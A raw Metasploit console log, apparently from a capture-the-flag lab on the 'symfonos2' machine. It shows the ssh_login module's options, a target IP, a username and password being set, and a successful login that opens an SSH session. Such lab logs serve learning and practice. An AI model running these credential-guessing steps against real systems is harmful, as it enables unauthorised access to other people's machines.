 msf6 > use 0
msf6 auxiliary(scanner/ssh/ssh_login) > show options
Module options (auxiliary/scanner/ssh/ssh_login):
Name Current Setting Required Description
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
DB_SKIP_EXISTING none no Skip existing credentials stored in the current database (Accepted: none, user, user&realm)
PASSWORD no A specific password to authenticate with
PASS_FILE no File containing passwords, one per line
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 22 yes The target port
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE false yes Whether to print output for all attempts
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/ssh/ssh_login) > set rhosts 10.17.204.160
rhosts => 10.17.204.160
msf6 auxiliary(scanner/ssh/ssh_login) > set username aeolus
username => aeolus
msf6 auxiliary(scanner/ssh/ssh_login) > set password sergioteamo
password => sergioteamo
msf6 auxiliary(scanner/ssh/ssh_login) > run
[*] 10.17.204.160:22 - Starting bruteforce
[+] 10.17.204.160:22 - Success: 'aeolus:sergioteamo' 'uid=1000(aeolus) gid=1000(aeolus) groups=1000(aeolus),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(
plugdev),108(netdev) Linux symfonos2 4.9.0-9-amd64 #1 SMP Debian 4.9.168-1+deb9u3 (2019-06-16) x86_64 GNU/Linux '
[*] SSH session 1 opened (10.132.0.175:39195 -> 10.17.204.160:22) at 2025-07-22 23:32:03 +0800
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) >